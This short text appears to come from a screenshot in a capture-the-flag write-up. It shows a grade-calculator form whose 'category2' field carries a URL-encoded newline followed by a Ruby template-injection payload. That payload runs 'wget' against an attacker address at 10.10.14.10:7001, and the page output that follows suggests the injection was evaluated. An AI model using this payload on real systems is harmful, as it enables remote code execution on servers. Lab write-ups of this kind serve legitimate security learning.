 category1=English&grade1=50&weight1=30&category2=
Science%0a<%25%3d+system("wget+http%3a//10.10.14.10%3a7001/")+%25>&grade2=80&weight2=30&
category3=Maths&grade3=55&weight3=20&category4=Social&grade4=95&weight4=10&category5=
Alien+Language&grade5=97&weight5=10
grade
Category Grade Weight (%)
Submit
Please enter a maximum of five category names, your grade in them out
of 100, and their weight. Enter "N/A" into the category field and 0 into
the grade and weight fields if you are not using a row.
Your total grade is 69%
English: 15%
Science false: 24%